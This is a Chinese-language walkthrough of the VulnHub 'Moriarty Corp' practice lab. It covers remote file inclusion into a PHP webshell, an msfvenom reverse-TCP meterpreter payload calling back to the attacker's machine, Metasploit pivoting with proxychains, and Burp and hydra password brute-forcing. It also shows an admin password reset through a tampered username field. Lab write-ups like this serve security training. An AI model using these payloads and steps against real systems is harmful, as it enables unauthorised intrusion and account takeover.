- 1java.security.cert.CertificateException异常的正确解决方法,亲测有效,嘿嘿嘿

- 2Git下载和安装_git 下载

- 3zookeeper is not a recognized option

- 4【11】SCI易中期刊推荐——计算机方向(中科院4区)_非oa 人工智能sci四区

- 5Pytorch实用教程:pytorch中 argmax(dim)用法详解

- 6提示词(prompt)工程指南(三):高级提示_awesome prompt

- 7Python中4种读取JSON文件和提取JSON文件内容的方法

- 8【Linux】shell编程4(break语句、continue、exit、shell的函数、返回值return)_linux break

- 9凸多边形最优三角剖分(算法设计:动态规划)_凸多边形的最优三角剖分,按照三步,采用动态规划去解决

- 10Python常用模块 之 redis:连接和操作redis数据库_python redis库

vlunhub- BoredHackerBlog Moriarty Corp(内网渗透测试靶场)

赞

踩



靶场环境

攻击机:kali(192.168.1.100)

目标机:Moriarty Corp(192.168.1.105) 内网(172.17.0.0/24)

这里用vmware搭建靶场扫描不到目标,改用VM_VirtualBox即可

网络配置如图:

详细靶场说明请参考:

https://www.vulnhub.com/entry/boredhackerblog-moriarty-corp,456/

靶场下载地址:

Download (Mirror):

https://download.vulnhub.com/boredhackerblog/MoriartyCorp.ova

Download (Torrent):

https://download.vulnhub.com/boredhackerblog/MoriartyCorp.ova.torrent



主机发现

利用nmap 进行二层扫描

nmap -sn -PR -T 4 192.168.1.0/24

- 1

-sn:只进行主机发现,不进行端口扫描。

-PR:ARP Ping。

利用arp-scan扫描探测

arp-scan -I eth0 -l

- 1

在这里插入图片描述

在这里插入图片描述

根据描述,访问8000端口

输入flag{start}开始任务

文件包含



根据提示,访问目标80端口

点击链接发现可能存在文件包含



存在文件包含漏洞

存在文件包含漏洞



利用远程文件包含 执行木马



在攻击机开启apache服务并将测试文件放入/var/www/html下

成功解析目标文件



执行一句话木马

执行一句话木马

这里在攻击机是.txt 利用文件包含到目标机上解析php代码 因此木马执行在目标机上

蚁剑连接





通过 LFISuite自动化工具 利用文件包含漏洞

https://github.com/D35m0nd142/LFISuite



提示内网环境中存在重要的网站,里面存在要获取的flag信息,并且告知内网范围在172.17.0.3-254段。由此,开始步入后渗透攻击阶段,由于靶场环境主要以linux系统环境为主,故此处后渗透工具在此处可选择metasploit工具

payload反弹

利用msf框架实现payload反弹



msfvenom生成一个shell上传至目标

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=9999 -f elf > shell.elf

- 1



在kali上配置监听模块

在kali上配置监听模块

msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.1.100

msf6 exploit(multi/handler) > set lport 9999

msf6 exploit(multi/handler) > run

- 1

- 2

- 3

- 4

- 5

- 6

目标机运行shell.elf

chmod u+x shell.elf

./shell.elf

- 1

- 2

成功反弹payload

添加代理

用msf配置代理服务器(已反弹payload)



执行指令添加路由操作

run autoroute -s 172.17.0.0/24 #添加路由

run autoroute -p #查看路由情况

- 1

- 2



设置代理服务器

meterpreter > bg #会话挂后台

msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy

msf6 auxiliary(server/socks_proxy) > exploit

- 1

- 2

- 3

应用proxychains设置socks5代理

进行内网探测,配置proxychains,可让本地扫描器,软件流量也走代理

echo "socks5 127.0.0.1 1080" >> /etc/proxychains.conf

- 1



内网探测

proxychains nmap 172.17.0.0/24 -sT -Pn -T4 -p80

- 1

-sT 进行Tcp扫描探测

-Pn 禁ping扫描



使用代理浏览器访问目标内网

使用代理浏览器访问目标内网

proxychains firefox 172.17.0.4:80

- 1



也可在浏览器配置代理进行访问,配置代理类型选择socks5,本地端口为1080。配置好以后,就能通过代理访问内网web应用

暴力破解





该目标站点可以上传文件,同时需要密码 我们用burpsuite抓取上传数据包进行密码爆破

打开burpsuite后,需要添加代理,这样才能将拦截到的数据正确发送到目标服务器,配置过程如下所示:

将浏览器设置为代理burpsuite8080端口

将浏览器设置为代理burpsuite8080端口

此时数据包通过burpsuite代理再通过socks代理进入内网



利用burpsuite的Intruder模块爆破得到密码为password

利用burpsuite的Intruder模块爆破得到密码为password



文件上传

利用密码password上传shell



将蚁剑配置代理,连接上传的shell

不成功多连接几次即可



连接成功找到flag(由于msf代理服务器不稳定 命令需要多执行几次)

连接成功找到flag(由于msf代理服务器不稳定 命令需要多执行几次)



SSH弱口令

根据提示,内网有一个目标开启ssh服务



扫描内网22端口发现172.17.0.6开启ssh服务

proxychains nmap 172.17.0.0/24 -sT -Pn -T4 -p22

- 1

将提示的账号和密码(md5碰撞解密后)分别放在user.txt和password.txt

使用开源的暴力密码破解神器 - hydra

https://www.cnblogs.com/lxfweb/p/13176245.html

proxychains hydra -L user.txt -P password.txt ssh://172.17.0.6

- 1



使用msf中uxiliary/scanner/ssh/ssh_login模块

查看当前路由情况

use auxiliary/scanner/ssh/ssh_login

msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.17.0.6

rhosts => 172.17.0.6

msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /var/www/html/password.txt

pass_file => /var/www/html/password.txt

msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /var/www/html/user.txt

userpass_file => /var/www/html/user.txt

msf6 auxiliary(scanner/ssh/ssh_login) > run

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

成功拿到目标ssh服务账号密码(root:weapons)

连接ssh成功拿到目标文件

任意密码修改



将获取到的flag内容进行提交后,Moriarty Corp靶场给出新的提示。如下图所示,提示说存在一个聊天网站,管理员的聊天记录可能存在有价值的信息。并给出服务器开放端口可能在443,8000,8080,8888。

扫描内网443,8000,8080,8888端口

proxychains nmap 172.17.0.0/24 -sT -Pn -T4 -p443,8000,8080,8888

- 1

发现172.17.0.7开放了8000端口





根据提示给出的用户名和口令进行登陆,查看网站具有两个功能,可以查看chats聊天记录,可以更改用户名密码。

尝试抓包,通过更改用户名为管理员,设置口令。

此时如果存在任意用户名口令更改漏洞,此时就可以把管理员登陆密码从新设置。



将username变量设为admin 即可修改管理员密码为123456

成功登录管理员账号

